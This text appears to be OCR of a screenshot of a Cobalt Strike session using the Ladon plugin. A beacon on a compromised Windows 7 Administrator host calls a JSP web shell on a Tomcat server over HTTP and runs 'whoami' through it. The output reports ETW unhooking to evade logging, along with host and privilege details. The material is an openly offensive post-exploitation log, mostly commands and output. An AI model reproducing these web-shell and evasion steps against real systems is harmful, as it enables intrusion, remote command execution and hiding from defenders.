 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help Ladon
external internal listener user computer
192.168.50.202 10.200.234.246 800 Administrator * WIN7
Event Log X Beacon 10.200.234.246@13008 X
beacon> Ladon PostShell Post http://192.168.50.202:8080/post.jsp tom cmd whoami
[+] host called home, sent: 321047 bytes
[+] received output:
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
[+] received output:
Ladon 10.10
Start: 2023-05-28 21:14:35
PC Name: WIN7 Lang: zh-CN
Win Ver:6.1.7601 Win 7 SP1/2008 R2
Runtime: .net 4.0 me: x86 OS: x86
Maximum Version .NET 4.8
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 51228 CurrentProcess: rundll32
[+] received output:
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 5578 MB
Load PostShell
method: POST
cmd: whoami
Path: C:\Users\Administrator\Desktop\tomcat-8.5.39\output\build\webapps\ROOT
Res: win7\administrator
[WIN7] Administrator */13008